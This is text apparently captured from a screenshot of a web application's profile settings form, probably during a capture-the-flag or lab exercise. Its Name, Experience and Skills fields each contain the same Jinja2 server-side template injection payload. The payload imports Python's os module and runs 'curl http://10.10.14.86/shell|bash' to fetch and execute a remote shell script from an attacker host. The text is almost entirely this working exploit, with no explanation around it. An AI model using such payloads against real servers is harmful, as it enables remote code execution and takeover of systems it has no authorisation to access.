 Activity Timeline Settings
Email verification is required in order to update personal information.
Name {{ self.__init__.__globals__.__builtins__.__import__('os').popen('curl http://10.10.14.86/shell|bash').read() }}
Experience {{ self.__init__.__globals__.__builtins__.__import__('os').popen('curl http://10.10.14.86/shell|bash').read() }}
Skills {{ self.__init__.__globals__.__builtins__.__import__('os').popen('curl http://10.10.14.86/shell|bash').read() }}
I agree to the terms and conditions
Submit